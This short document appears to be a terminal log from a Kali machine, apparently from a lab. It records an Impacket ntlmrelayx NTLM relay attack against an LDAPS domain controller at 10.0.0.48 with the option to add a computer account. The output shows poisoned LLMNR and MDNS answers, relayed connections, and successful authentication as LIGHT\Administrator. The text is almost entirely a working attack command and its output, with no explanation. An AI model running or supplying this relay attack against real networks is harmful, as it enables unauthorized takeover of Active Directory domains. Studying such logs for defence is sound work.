 root@kali:~/Desktop# ntlmrelayx.py -t ldaps://10.0.0.48 --add-computer mansk1es
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.0.0.36, attacking target ldaps://10.0.0.48
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.0.0.36, attacking target ldaps://10.0.0.48
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.0.0.36, attacking target ldaps://10.0.0.48
[*] HTTPD: Received connection from 10.0.0.36, attacking target ldaps://10.0.0.48
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://10.0.0.48 as LIGHT\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] [MDNS] Poisoned answer sent to 10.0.0.36 for name hellolol.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.36 for name hellolol